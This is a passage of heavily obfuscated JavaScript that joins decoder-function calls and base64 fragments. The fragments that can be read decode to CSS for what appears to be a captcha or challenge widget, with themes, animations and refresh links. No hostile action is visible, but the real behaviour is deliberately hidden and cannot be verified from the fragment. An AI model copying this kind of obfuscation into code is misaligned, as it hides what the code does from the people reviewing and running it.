0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(